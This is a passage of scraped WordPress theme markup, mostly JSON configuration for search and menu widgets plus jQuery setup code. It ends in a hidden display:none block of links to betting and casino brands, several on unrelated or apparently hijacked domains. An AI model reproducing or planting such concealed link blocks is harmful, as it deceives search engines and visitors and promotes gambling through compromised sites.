text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_59';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_59');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"2470","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-right","more_txt":"M\u00e1s","main_sub_color":"#ffffff","sub_text_color":"#0a0000","sub_color":"#0a0000","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active1-sub_text_color_h":"#a3a3a3","tds_menu_sub_active1-sub_color_h":"#0a0a0a","all_underline_color":"#eeee22","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","float_right":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_64';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","form_offset":"13","icon_color_h":"#f3e610","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_64');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_72'),
                        blockClass = '.tdi_72',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[22167]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_featured_image","style_general_single_categories","style_general_post_meta","style_general_reading_time","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_inline_text","style_general_categories_tags","style_general_separator","style_general_text_with_title","style_general_inline_image","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
<div style="display: none;">
<a href="https://kuponbetyeni.com" title="Kuponbet" data-id="446">Kuponbet</a><br>
<a href="https://bb-marketing.co" title="bb marketing" data-id="1494">bb marketing</a><br>
<a href="https://betgaranti2026.com" title="betgaranti" data-id="1495">betgaranti</a><br>
<a href="https://www.drtaismith.com.au/" title="betnano" data-id="1900">betnano</a><br>
<a href="https://proropers.com.br/" title="betnano" data-id="1904">betnano</a><br>
<a href="https://zederna.de" title="betgaranti" data-id="1905">betgaranti</a><br>
<a href="https://pimsat-khi.edu.pk/tr/" title="betgaranti" data-id="1906">betgaranti</a><br>
<a href="https://mashtotsuniversity.com/" title="betnano" data-id="1914">betnano</a><br>
<a href="https://favdevs.com/" title="betyap" data-id="1922">betyap</a><br>
<a href="https://pasa.grandpashabets4.org/" title="grandpashabet" data-id="1932">grandpashabet</a><br>
<a href="https://www.lynde.com/" title="grandpashabet" data-id="1936">grandpashabet</a><br>
<a href="https://caseylissaucreative.com/" title="vaycasino" data-id="1939">vaycasino</a><br>
<a href="https://giris.vaycasinof8.org/" title="vaycasino" data-id="1940">vaycasino</a><br>
<a href="https://www.cannes-pilates.com/" title="betpark" data-id="1942">betpark</a><br>
<a href="https://institutonacionaldemicropigmentacion.es/" title="ikimisli" data-id="1948">ikimisli</a><br>
<a href="https://zederna.fr" title="betgaranti" data-id="1953">betgaranti</a><br>
<a href="https://estudiodedos.com/" title="betnano" data-id="1960">betnano</a><br>
<a href="https://zederna.com/" title="ikimisli" data-id="1965">ikimisli</a><br>
<a href="https://ikimisli.africansavannahproducts.co.za/" title="ikimisli" data-id="1966">ikimisli</a><br>
